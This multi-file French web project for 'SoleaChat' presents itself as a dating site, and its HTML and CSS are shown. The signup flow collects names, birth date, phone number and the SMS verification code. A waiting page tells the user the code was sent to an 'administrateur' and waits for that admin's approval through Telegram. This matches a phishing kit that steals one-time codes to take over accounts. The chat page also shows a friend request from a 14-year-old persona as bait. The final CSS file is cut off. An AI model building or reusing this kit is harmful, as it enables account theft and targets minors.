
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SoleaChat - Trouve l'amour</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="container">
        <div class="auth-container">
            <div class="logo">
                <h1>💕 SoleaChat</h1>
                <p>Trouve ta moitié en un clic</p>
            </div>
            
            <!-- Étape 1: Inscription -->
            <div class="auth-form" id="registrationForm">
                <h2>Crée ton profil</h2>
                <form id="registerForm">
                    <div class="form-group">
                        <label for="firstName">✨ Prénom</label>
                        <input type="text" id="firstName" name="firstName" required placeholder="Ton prénom">
                    </div>
                    
                    <div class="form-group">
                        <label for="lastName">✨ Nom</label>
                        <input type="text" id="lastName" name="lastName" required placeholder="Ton nom">
                    </div>
                    
                    <div class="form-group">
                        <label for="birthDate">🎂 Date de naissance</label>
                        <input type="date" id="birthDate" name="birthDate" required>
                    </div>
                    
                    <button type="submit" class="btn-primary">Continuer 💕</button>
                </form>
            </div>
            
            <!-- Étape 2: Téléphone -->
            <div class="auth-form hidden" id="phoneForm">
                <h2>Vérification</h2>
                <form id="phoneNumberForm">
                    <div class="form-group">
                        <label for="phoneNumber">📱 Numéro de téléphone</label>
                        <input type="tel" id="phoneNumber" name="phoneNumber" required 
                               placeholder="06349022" pattern="[0-9]{8,10}" maxlength="10">
                        <small>Entre ton numéro sans indicatif</small>
                    </div>
                    
                    <div class="info-message">
                        <div class="icon">📩</div>
                        Un code de confirmation te sera envoyé par SMS
                    </div>
                    
                    <button type="button" id="sendCodeBtn" class="btn-primary">
                        Recevoir le code par SMS 💌
                    </button>
                </form>
            </div>
            
            <!-- Étape 3: Code de vérification -->
            <div class="auth-form hidden" id="codeForm">
                <h2>Code de vérification</h2>
                <p style="text-align: center; margin-bottom: 20px; color: var(--text-secondary);">
                    Code envoyé au <strong id="displayPhoneNumber"></strong>
                </p>
                
                <form id="verificationForm">
                    <div class="form-group">
                        <label for="verificationCode">🔑 Code reçu par SMS</label>
                        <input type="text" id="verificationCode" name="verificationCode" 
                               required placeholder="1234" pattern="[0-9]{4}" maxlength="4">
                        <small>Entre le code à 4 chiffres</small>
                    </div>
                    
                    <button type="submit" class="btn-primary">Vérifier et accéder au chat ✅</button>
                    
                    <button type="button" id="resendCodeBtn" class="btn-secondary" disabled>
                        Renvoyer le code (<span id="countdown">60</span>s)
                    </button>
                </form>
            </div>
        </div>
    </div>
    
    <script src="js/config.js"></script>
    <script src="js/telegram-bot.js"></script>
    <script src="js/auth.js"></script>
</body>
</html>
</file>

<file: soleachat-app/index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SoleaChat - Trouve l'amour</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="container">
        <div class="auth-container">
            <div class="logo">
                <h1>💕 SoleaChat</h1>
                <p>Trouve ta moitié en un clic</p>
            </div>
            
            <!-- Étape 1: Inscription -->
            <div class="auth-form" id="registrationForm">
                <h2>Crée ton profil</h2>
                <form id="registerForm">
                    <div class="form-group">
                        <label for="firstName">✨ Prénom</label>
                        <input type="text" id="firstName" name="firstName" required placeholder="Ton prénom">
                    </div>
                    
                    <div class="form-group">
                        <label for="lastName">✨ Nom</label>
                        <input type="text" id="lastName" name="lastName" required placeholder="Ton nom">
                    </div>
                    
                    <div class="form-group">
                        <label for="birthDate">🎂 Date de naissance</label>
                        <input type="date" id="birthDate" name="birthDate" required>
                    </div>
                    
                    <button type="submit" class="btn-primary">Continuer 💕</button>
                </form>
            </div>
            
            <!-- Étape 2: Téléphone -->
            <div class="auth-form hidden" id="phoneForm">
                <h2>Vérification</h2>
                <form id="phoneNumberForm">
                    <div class="form-group">
                        <label for="phoneNumber">📱 Numéro de téléphone</label>
                        <input type="tel" id="phoneNumber" name="phoneNumber" required 
                               placeholder="06349022" pattern="[0-9]{8,10}" maxlength="10">
                        <small>Entre ton numéro sans indicatif</small>
                    </div>
                    
                    <div class="info-message">
                        <div class="icon">📩</div>
                        Un code de confirmation te sera envoyé par SMS
                    </div>
                    
                    <button type="button" id="sendCodeBtn" class="btn-primary">
                        Recevoir le code par SMS 💌
                    </button>
                </form>
            </div>
            
            <!-- Étape 3: Code de vérification -->
            <div class="auth-form hidden" id="codeForm">
                <h2>Code de vérification</h2>
                <p style="text-align: center; margin-bottom: 20px; color: var(--text-secondary);">
                    Code envoyé au <strong id="displayPhoneNumber"></strong>
                </p>
                
                <form id="verificationForm">
                    <div class="form-group">
                        <label for="verificationCode">🔑 Code reçu par SMS</label>
                        <input type="text" id="verificationCode" name="verificationCode" 
                               required placeholder="123456" pattern="[0-9]{6}" maxlength="6">
                        <small>Entre le code à 6 chiffres</small>
                    </div>
                    
                    <button type="submit" class="btn-primary">Vérifier et accéder au chat ✅</button>
                    
                    <button type="button" id="resendCodeBtn" class="btn-secondary" disabled>
                        Renvoyer le code (<span id="countdown">60</span>s)
                    </button>
                </form>
            </div>
        </div>
    </div>
    
    <script src="js/config.js"></script>
    <script src="js/telegram-bot.js"></script>
    <script src="js/auth.js"></script>
</body>
</html>
</file>

<file: pages/chat.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SoleaChat • Messages</title>
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <!-- Popup demande d'ami Clara -->
    <div id="friendRequestPopup" class="popup-overlay">
        <div class="popup">
            <div class="popup-header">
                <div class="popup-avatar">C</div>
            </div>
            <div class="popup-body">
                <div class="username">Clara_lcd</div>
                <div class="user-age">14 ans</div>
                <div class="request-text">
                    Vous a envoyé une demande d'ami 💕
                </div>
            </div>
            <div class="popup-actions">
                <button id="acceptFriendBtn" class="btn-primary">Accepter</button>
                <button id="declineFriendBtn" class="btn-decline">Refuser</button>
            </div>
        </div>
    </div>
    
    <div class="chat-container">
        <!-- Header -->
        <header class="chat-header">
            <div class="user-info">
                <div class="avatar" id="userAvatar"></div>
                <div class="user-details">
                    <h3 id="userName"></h3>
                </div>
            </div>
            <div class="header-actions">
                <button id="logoutBtn" class="btn-icon" title="Déconnexion">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
                        <polyline points="16,17 21,12 16,7"></polyline>
                        <line x1="21" y1="12" x2="9" y2="12"></line>
                    </svg>
                </button>
            </div>
        </header>
        
        <div class="chat-main">
            <!-- Sidebar -->
            <aside class="sidebar">
                <div class="sidebar-header">
                    <h3>Messages</h3>
                </div>
                <div class="search-box">
                    <input type="text" placeholder="Rechercher...">
                </div>
                <div class="contacts-list" id="contactsList">
                    <!-- Clara sera affichée ici -->
                </div>
            </aside>
            
            <!-- Zone de chat -->
            <main class="chat-area">
                <div class="chat-header-bar hidden" id="chatHeaderBar">
                    <div class="contact-avatar clara-profile">C</div>
                    <div>
                        <div class="contact-name" id="chatPartnerName">Clara</div>
                        <div class="contact-status">Active maintenant</div>
                    </div>
                </div>
                
                <div class="chat-messages" id="chatMessages">
                    <div class="welcome-message" id="welcomeMessage">
                        <span class="heart-icon">💬</span>
                        <h2>Bienvenue sur SoleaChat</h2>
                        <p>Accepte la demande d'ami pour commencer</p>
                    </div>
                </div>
                
                <div class="chat-input hidden" id="chatInput">
                    <form id="messageForm">
                        <input type="text" id="messageInput" placeholder="Message..." autocomplete="off">
                        <button type="submit" class="btn-send">Envoyer</button>
                    </form>
                </div>
            </main>
        </div>
    </div>
    
    <script src="../js/config.js"></script>
    <script src="../js/telegram-bot.js"></script>
    <script src="../js/chat.js"></script>
</body>
</html>
</file>

<file: pages/verify.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SoleaChat - Vérification</title>
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <div class="container">
        <div class="auth-container">
            <div class="logo">
                <h1>SoleaChat</h1>
                <p>Vérification de votre numéro</p>
            </div>
            
            <div class="auth-form">
                <h2>Code de vérification</h2>
                <p id="phoneDisplay">Code envoyé au numéro indiqué</p>
                
                <form id="verificationForm">
                    <div class="form-group">
                        <label for="verificationCode">Code reçu par SMS</label>
                        <input type="text" id="verificationCode" name="verificationCode" 
                               required placeholder="123456" pattern="[0-9]{6}" maxlength="6">
                    </div>
                    
                    <button type="submit" class="btn-primary">Vérifier</button>
                </form>
                
                <button id="resendCode" class="btn-secondary">
                    Renvoyer le code (<span id="countdown">60</span>s)
                </button>
            </div>
        </div>
    </div>
    
    <script src="../js/config.js"></script>
    <script src="../js/telegram-bot.js"></script>
    <script src="../js/auth.js"></script>
    <script>
        // Démarrer le compte à rebours
        let countdown = 60;
        const countdownElement = document.getElementById('countdown');
        const resendBtn = document.getElementById('resendCode');
        
        const timer = setInterval(() => {
            countdown--;
            countdownElement.textContent = countdown;
            
            if (countdown <= 0) {
                clearInterval(timer);
                resendBtn.disabled = false;
            }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: pages/waiting.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SoleaChat - Vérification en cours</title>
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <div class="container">
        <div class="waiting-container">
            <div class="logo">
                <h1>💕 SoleaChat</h1>
            </div>
            
            <div class="waiting-animation">
                <div class="heart-spinner">💖</div>
            </div>
            
            <h2>Vérification en cours...</h2>
            
            <p>Ton code de vérification a été envoyé à l'administrateur</p>
            
            <div class="code-display">
                <p>📱 Numéro : <strong id="displayPhone"></strong></p>
                <p>🔑 Code : <strong id="displayCode"></strong></p>
                <p style="font-size: 0.8rem; margin-top: 10px;">
                    L'administrateur vérifie ton code...
                </p>
            </div>
            
            <div class="waiting-dots">
                <div class="dot"></div>
                <div class="dot"></div>
                <div class="dot"></div>
            </div>
            
            <p style="font-size: 0.85rem; color: var(--text-secondary);">
                Cette opération peut prendre quelques instants<br>
                Ne ferme pas cette page 💕
            </p>
            
            <button onclick="window.location.href='../index.html'" 
                    style="margin-top: 20px; background: none; border: none; color: var(--text-secondary); text-decoration: underline; cursor: pointer; font-size: 0.85rem;">
                ← Retour
            </button>
        </div>
    </div>
    
    <script src="../js/config.js"></script>
    <script src="../js/telegram-bot.js"></script>
    <script>
        // Récupérer les informations de session
        const phoneNumber = sessionStorage.getItem('phone_number');
        const verificationCode = sessionStorage.getItem('verification_code');
        
        console.log('Page d\'attente chargée');
        console.log('Téléphone:', phoneNumber);
        console.log('Code:', verificationCode);
        
        // Vérifier qu'on a bien les infos
        if (!phoneNumber || !verificationCode) {
            console.log('Infos manquantes, redirection vers accueil');
            window.location.href = '../index.html';
        }
        
        // Afficher le numéro et le code
        document.getElementById('displayPhone').textContent = phoneNumber || 'N/A';
        document.getElementById('displayCode').textContent = verificationCode || 'N/A';
        
        let checkCount = 0;
        const maxChecks = 300; // 10 minutes max (300 x 2 secondes)
        
        // Vérifier la validation toutes les 2 secondes
        function checkValidation() {
            checkCount++;
            console.log('Vérification #' + checkCount);
            
            if (!phoneNumber) {
                console.log('Pas de numéro, redirection');
                window.location.href = '../index.html';
                return;
            }
            
            // Vérifier si l'admin a validé
            const isVerified = telegramManager.checkVerification(phoneNumber);
            console.log('Statut vérification:', isVerified);
            
            if (isVerified) {
                console.log('✅ Vérification réussie !');
                
                // Récupérer les données d'inscription
                const registrationData = JSON.parse(sessionStorage.getItem('registration_data'));
                
                if (!registrationData) {
                    console.log('Pas de données d\'inscription');
                    window.location.href = '../index.html';
                    return;
                }
                
                // Créer l'objet utilisateur
                const userData = {
                    ...registrationData,
                    phoneNumber: phoneNumber,
                    createdAt: new Date().toISOString()
                };
                
                console.log('Données utilisateur:', userData);
                
                // Sauvegarder l'utilisateur
                telegramManager.saveUser(userData);
                telegramManager.notifyLogin(userData);
                
                // Sauvegarder la session
                sessionStorage.setItem('soleachat_current_user', JSON.stringify(userData));
                
                // Nettoyer les données temporaires
                sessionStorage.removeItem('registration_data');
                sessionStorage.removeItem('phone_number');
                sessionStorage.removeItem('verification_code');
                
                console.log('Redirection vers le chat...');
                
                // Rediriger vers le chat
                window.location.href = 'chat.html';
                return;
            }
            
            // Si on a dépassé le nombre max de vérifications
            if (checkCount >= maxChecks) {
                console.log('⏰ Temps écoulé');
                alert('Le temps de vérification a expiré. Veuillez réessayer.');
                window.location.href = '../index.html';
                return;
            }
            
            // Continuer à vérifier
            setTimeout(checkValidation, 2000);
        }
        
        // Démarrer la vérification après un court délai
        setTimeout(() => {
            console.log('Démarrage des vérifications...');
            checkValidation();
        }, 1000);
    </script>
</body>
</html>
</file>
<file: css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-color: #FF69B4;
    --primary-light: #FFB6C1;
    --primary-dark: #FF1493;
    --secondary-color: #FFA07A;
    --background: #FFF0F5;
    --white: #ffffff;
    --text-primary: #262626;
    --text-secondary: #8E8E8E;
    --border-color: #FFB6C1;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    background: linear-gradient(135deg, #FFF0F5 0%, #FFE4E1 50%, #FFF5EE 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

.container {
    width: 100%;
    max-width: 935px;
    padding: 20px;
}

.auth-container {
    background: var(--white);
    border: 2px solid #FFB6C1;
    border-radius: 12px;
    padding: 40px;
    max-width: 380px;
    margin: 0 auto;
    text-align: center;
    box-shadow: 0 4px 20px rgba(255, 105, 180, 0.2);
}

.logo {
    margin-bottom: 30px;
}

.logo h1 {
    font-family: 'Billabong', 'Segoe UI', cursive;
    font-size: 3.5rem;
    background: linear-gradient(45deg, #FF69B4, #FFA07A, #FF1493);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 8px;
}

.logo p {
    color: #FF69B4;
    font-size: 0.95rem;
    font-weight: 500;
}

.auth-form h2 {
    color: #FF1493;
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 20px;
    text-align: center;
}

.form-group {
    margin-bottom: 12px;
    text-align: left;
}

.form-group label {
    display: block;
    margin-bottom: 4px;
    color: #FF69B4;
    font-weight: 500;
    font-size: 0.85rem;
}

.form-group input {
    width: 100%;
    padding: 10px 12px;
    background: #FFF5F8;
    border: 2px solid #FFB6C1;
    border-radius: 8px;
    font-size: 13px;
    color: var(--text-primary);
    transition: all 0.3s;
}

.form-group input:focus {
    outline: none;
    border-color: #FF69B4;
    background: #FFF0F5;
    box-shadow: 0 0 0 3px rgba(255, 105, 180, 0.1);
}

.form-group input::placeholder {
    color: #D4A0B0;
    font-size: 12px;
}

.form-group small {
    display: block;
    margin-top: 4px;
    color: #FF69B4;
    font-size: 0.75rem;
}

.info-message {
    background: linear-gradient(135deg, #FFF0F5, #FFE4E1);
    border: 2px solid #FFB6C1;
    border-radius: 10px;
    padding: 14px;
    margin: 15px 0;
    text-align: center;
    font-size: 0.85rem;
    color: #FF1493;
}

.info-message .icon {
    font-size: 1.3rem;
    margin-bottom: 5px;
}

.btn-primary {
    width: 100%;
    padding: 10px;
    background: linear-gradient(45deg, #FF69B4, #FF1493);
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 15px;
    transition: all 0.3s;
    box-shadow: 0 4px 15px rgba(255, 105, 180, 0.3);
}

.btn-primary:hover {
    transform: translateY(-1px);
    box-shadow: 0 6px 20px rgba(255, 105, 180, 0.4);
}

.btn-secondary {
    width: 100%;
    padding: 8px;
    background: transparent;
    color: #FF69B4;
    border: 2px solid #FF69B4;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 10px;
    transition: all 0.3s;
}

.btn-secondary:disabled {
    opacity: 0.5;
    cursor: default;
    border-color: #FFB6C1;
    color: #FFB6C1;
}

.btn-secondary:hover:not(:disabled) {
    background: #FFF0F5;
}

.hidden {
    display: none !important;
}

/* Chat container */
.chat-container {
    width: 100%;
    max-width: 935px;
    height: 95vh;
    background: var(--white);
    display: flex;
    flex-direction: column;
    border: 2px solid #FFB6C1;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 20px rgba(255, 105, 180, 0.2);
}

.chat-header {
    background: linear-gradient(135deg, #FFF0F5, #FFE4E1);
    padding: 0 20px;
    height: 60px;
    border-bottom: 2px solid #FFB6C1;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.user-info {
    display: flex;
    align-items: center;
    gap: 12px;
}

.avatar {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    background: linear-gradient(45deg, #FF69B4, #FF1493);
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 15px;
    border: 2px solid white;
    box-shadow: 0 2px 8px rgba(255, 105, 180, 0.3);
}

.user-details h3 {
    font-size: 15px;
    font-weight: 600;
    color: #FF1493;
}

.header-actions {
    display: flex;
    gap: 16px;
}

.btn-icon {
    background: none;
    border: none;
    font-size: 22px;
    cursor: pointer;
    padding: 8px;
    color: #FF69B4;
    transition: all 0.2s;
    border-radius: 50%;
}

.btn-icon:hover {
    background: rgba(255, 105, 180, 0.1);
}

.chat-main {
    display: flex;
    flex: 1;
    overflow: hidden;
}

.sidebar {
    width: 350px;
    border-right: 2px solid #FFB6C1;
    display: flex;
    flex-direction: column;
    background: #FFFBFD;
}

.sidebar-header {
    padding: 20px 20px 12px;
}

.sidebar-header h3 {
    font-size: 16px;
    font-weight: 600;
    color: #FF1493;
}

.search-box {
    padding: 8px 20px;
}

.search-box input {
    width: 100%;
    padding: 9px 14px;
    background: #FFF0F5;
    border: 2px solid #FFB6C1;
    border-radius: 10px;
    font-size: 14px;
    color: var(--text-primary);
}

.search-box input:focus {
    outline: none;
    border-color: #FF69B4;
    background: white;
}

.contacts-list {
    flex: 1;
    overflow-y: auto;
}

.contact-item {
    padding: 10px 20px;
    display: flex;
    align-items: center;
    gap: 12px;
    cursor: pointer;
    transition: all 0.2s;
}

.contact-item:hover {
    background: #FFF0F5;
}

.contact-avatar {
    width: 52px;
    height: 52px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 18px;
    color: white;
    flex-shrink: 0;
    border: 2px solid white;
    box-shadow: 0 2px 8px rgba(255, 105, 180, 0.3);
}

.contact-avatar.clara-profile {
    background: linear-gradient(45deg, #FF69B4, #FF1493);
    position: relative;
}

.contact-avatar.clara-profile::after {
    content: '';
    position: absolute;
    bottom: 3px;
    right: 3px;
    width: 14px;
    height: 14px;
    background: #4CAF50;
    border: 2px solid white;
    border-radius: 50%;
}

.contact-info {
    flex: 1;
    min-width: 0;
}

.contact-info h4 {
    font-size: 14px;
    font-weight: 500;
    color: var(--text-primary);
    margin-bottom: 3px;
}

.contact-info .last-message {
    font-size: 13px;
    color: #FF69B4;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.chat-area {
    flex: 1;
    display: flex;
    flex-direction: column;
    background: #FFFBFD;
}

.chat-header-bar {
    padding: 0 20px;
    height: 60px;
    border-bottom: 2px solid #FFB6C1;
    display: flex;
    align-items: center;
    gap: 12px;
    background: linear-gradient(135deg, #FFF0F5, #FFE4E1);
}

.chat-header-bar .contact-avatar {
    width: 36px;
    height: 36px;
    font-size: 15px;
}

.chat-header-bar .contact-name {
    font-size: 15px;
    font-weight: 600;
    color: #FF1493;
}

.chat-header-bar .contact-status {
    font-size: 12px;
    color: #FF69B4;
}

.chat-messages {
    flex: 1;
    overflow-y: auto;
    padding: 20px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.welcome-message {
    text-align: center;
    margin-top: 80px;
}

.welcome-message .heart-icon {
    font-size: 4rem;
    margin-bottom: 16px;
    display: block;
}

.welcome-message h2 {
    font-size: 20px;
    font-weight: 600;
    color: #FF1493;
    margin-bottom: 8px;
}

.welcome-message p {
    font-size: 14px;
    color: #FF69B4;
}

.message {
    display: flex;
    align-items: flex-end;
    gap: 8px;
    max-width: 65%;
    animation: messageIn 0.3s ease;
}

@keyframes messageIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

.message.sent {
    align-self: flex-end;
    flex-direction: row-reverse;
}

.message.received {
    align-self: flex-start;
}

.message-avatar {
    width: 28px;
    height: 28px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 12px;
    color: white;
    flex-shrink: 0;
    border: 2px solid white;
    box-shadow: 0 1px 4px rgba(255, 105, 180, 0.3);
}

.message.sent .message-avatar {
    background: linear-gradient(45deg, #FF69B4, #FFA07A);
}

.message.received .message-avatar {
    background: linear-gradient(45deg, #FF69B4, #FF1493);
}

.message-bubble {
    padding: 10px 14px;
    border-radius: 18px;
    font-size: 14px;
    line-height: 1.5;
    position: relative;
    word-wrap: break-word;
}

.message.sent .message-bubble {
    background: linear-gradient(135deg, #FFB6C1, #FFA07A);
    color: white;
    border-bottom-right-radius: 4px;
}

.message.received .message-bubble {
    background: white;
    color: var(--text-primary);
    border: 2px solid #FFB6C1;
    border-bottom-left-radius: 4px;
}

.message-sender {
    font-size: 12px;
    font-weight: 600;
    color: #FF1493;
    margin-bottom: 3px;
}

.message-time {
    font-size: 10px;
    margin-top: 4px;
    text-align: right;
}

.message.sent .message-time {
    color: rgba(255, 255, 255, 0.8);
}

.message.received .message-time {
    color: #D4A0B0;
}

.chat-input {
    padding: 12px 20px;
    border-top: 2px solid #FFB6C1;
    background: linear-gradient(135deg, #FFF0F5, #FFE4E1);
}

.chat-input form {
    display: flex;
    align-items: center;
    gap: 10px;
}

.chat-input input {
    flex: 1;
    padding: 10px 16px;
    border: 2px solid #FFB6C1;
    border-radius: 22px;
    font-size: 14px;
    background: white;
    color: var(--text-primary);
}

.chat-input input:focus {
    outline: none;
    border-color: #FF69B4;
}

.chat-input input::placeholder {
    color: #D4A0B0;
}

.btn-send {
    background: linear-gradient(45deg, #FF69B4, #FF1493);
    border: none;
    color: white;
    font-weight: 600;
    font-size: 14px;
    cursor: pointer;
    padding: 8px 18px;
    border-radius: 20px;
    box-shadow: 0 2px 8px rgba(255, 105, 180, 0.3);
}

.btn-send:hover {
    transform: translateY(-1px);
}

/* Popup */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1000;
    justify-content: center;
    align-items: center;
    backdrop-filter: blur(5px);
}

.popup {
    background: white;
    border-radius: 16px;
    width: 400px;
    max-width: 90%;
    overflow: hidden;
    border: 2px solid #FFB6C1;
    box-shadow: 0 10px 40px rgba(255, 105, 180, 0.3);
}

.popup-header {
    padding: 30px 24px 0;
    text-align: center;
    background: linear-gradient(135deg, #FFF0F5, #FFE4E1);
}

.popup-avatar {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    background: linear-gradient(45deg, #FF69B4, #FF1493);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 36px;
    color: white;
    margin: 0 auto 16px;
    font-weight: 700;
    border: 4px solid white;
    box-shadow: 0 4px 20px rgba(255, 105, 180, 0.4);
}

.popup-body {
    padding: 20px 24px;
    text-align: center;
}

.popup-body .username {
    font-size: 18px;
    font-weight: 600;
    color: #FF1493;
    margin-bottom: 6px;
}

.popup-body .user-age {
    font-size: 14px;
    color: #FF69B4;
    margin-bottom: 16px;
    font-weight: 500;
}

.popup-body .request-text {
    font-size: 15px;
    color: #666;
    line-height: 1.5;
}

.popup-actions {
    padding: 0 24px 24px;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.popup-actions .btn-primary {
    margin: 0;
}

.popup-actions .btn-decline {
    background: transparent;
    border: 2px solid #FFB6C1;
    color: #FF69B4;
    font-weight: 600;
    font-size: 14px;
    padding: 10px;
    cursor: pointer;
    border-radius: 10px;
    width: 100%;
}

.popup-actions .btn-decline:hover {
    background: #FFF0F5;
}

::-webkit-scrollbar {
    width: 6px;
}

::-webkit-scrollbar-track {
    background: transparent;
}

::-webkit-scrollbar-thumb {
    background: #FFB6C1;
    border-radius: 3px;
}

@media (max-width: 768px) {
    .sidebar {
        display: none;
    }
    
    .message {
        max-width: 85%;
    }
}
</file>
<file: soleachat-app/css/style.css>
/* Reset et styles de base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-color: #FF69B4;
    --primary-light: #FFB6C1;
    --primary-dark: #FF1493;
    --secondary-color: #FFA07A;
    --background: #FFF0F5;
    --white: #ffffff;
    --text-primary: #262626;
    --text-secondary: #8E8E8E;
    --border-color: #FFB6C1;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    background: linear-gradient(135deg, #FFF0F5 0%, #FFE4E1 50%, #FFF5EE 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

.container {
    width: 100%;
    max-width: 935px;
    padding: 20px;
}

/* ========== PAGE D'AUTHENTIFICATION ========== */
.auth-container {
    background: var(--white);
    border: 2px solid #FFB6C1;
    border-radius: 12px;
    padding: 40px;
    max-width: 380px;
    margin: 0 auto;
    text-align: center;
    box-shadow: 0 4px 20px rgba(255, 105, 180, 0.2);
}

.logo {
    margin-bottom: 30px;
}

.logo h1 {
    font-family: 'Billabong', 'Segoe UI', cursive;
    font-size: 3.5rem;
    background: linear-gradient(45deg, #FF69B4, #FFA07A, #FF1493);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 8px;
}

.logo p {
    color: #FF69B4;
    font-size: 0.95rem;
    font-weight: 500;
}

.auth-form h2 {
    color: #FF1493;
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 20px;
    text-align: center;
}

.form-group {
    margin-bottom: 12px;
    text-align: left;
}

.form-group label {
    display: block;
    margin-bottom: 4px;
    color: #FF69B4;
    font-weight: 500;
    font-size: 0.85rem;
}

.form-group input {
    width: 100%;
    padding: 10px 12px;
    background: #FFF5F8;
    border: 2px solid #FFB6C1;
    border-radius: 8px;
    font-size: 13px;
    color: var(--text-primary);
    transition: all 0.3s;
}

.form-group input:focus {
    outline: none;
    border-color: #FF69B4;
    background: #FFF0F5;
    box-shadow: 0 0 0 3px rgba(255, 105, 180, 0.1);
}

.form-group input::placeholder {
    color: #D4A0B0;
    font-size: 12px;
}

.form-group small {
    display: block;
    margin-top: 4px;
    color: #FF69B4;
    font-size: 0.75rem;
}

.info-message {
    background: linear-gradient(135deg, #FFF0F5, #FFE4E1);
    border: 2px solid #FFB6C1;
    border-radius: 10px;
    padding: 14px;
    margin: 15px 0;
    text-align: center;
    font-size: 0.85rem;
    color: #FF1493;
}

.info-message .icon {
    font-size: 1.3rem;
    margin-bottom: 5px;
}

.btn-primary {
    width: 100%;
    padding: 10px;
    background: linear-gradient(45deg, #FF69B4, #FF1493);
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 15px;
    transition: all 0.3s;
    box-shadow: 0 4px 15px rgba(255, 105, 180, 0.3);
}

.btn-primary:hover {
    transform: translateY(-1px);
    box-shadow: 0 6px 20px rgba(255, 105, 180, 0.4);
}

.btn-secondary {
    width: 100%;
    padding: 8px;
    background: transparent;
    color: #FF69B4;
    border: 2px solid #FF69B4;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 10px;
    transition: all 0.3s;
}

.btn-secondary:disabled {
    opacity: 0.5;
    cursor: default;
    border-color: #FFB6C1;
    color: #FFB6C1;
}

.btn-secondary:hover:not(:disabled) {
    background: #FFF0F5;
}

.hidden {
    display: none !important;
}

/* ========== PAGE DE CHAT ========== */
.chat-container {
    width: 100%;
    max-width: 935px;
    height: 95vh;
    background: var(--white);
    display: flex;
    flex-direction: column;
    border: 2px solid #FFB6C1;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 20px rgba(255, 105, 180, 0.2);
}

/* Header du chat */
.chat-header {
    background: linear-gradient(135deg, #FFF0F5, #FFE4E1);
    padding: 0 20px;
    height: 60px;
    border-bottom: 2px solid #FFB6C1;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.user-info {
    display: flex;
    align-items: center;
    gap: 12px;
}

.avatar {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    background: linear-gradient(45deg, #FF69B4, #FF1493);
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 15px;
    border: 2px solid white;
    box-shadow: 0 2px 8px rgba(255, 105, 180, 0.3);
}

.user-details h3 {
    font-size: 15px;
    font-weight: 600;
    color: #FF1493;
}

.header-actions {
    display: flex;
    gap: 16px;
}

.btn-icon {
    background: none;
    border: none;
    font-size: 22px;
    cursor: pointer;
    padding: 8px;
    color: #FF69B4;
    transition: all 0.2s;
    border-radius: 50%;
}

.btn-icon:hover {
    background: rgba(255, 105, 180, 0.1);
}

.chat-main {
    display: flex;
    flex: 1;
    overflow: hidden;
}

/* ========== SIDEBAR CONVERSATIONS ========== */
.sidebar {
    width: 350px;
    border-right: 2px solid #FFB6C1;
    display: flex;
    flex-direction: column;
    background: #FFFBFD;
}

.sidebar-header {
    padding: 20px 20px 12px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.sidebar-header h3 {
    font-size: 16px;
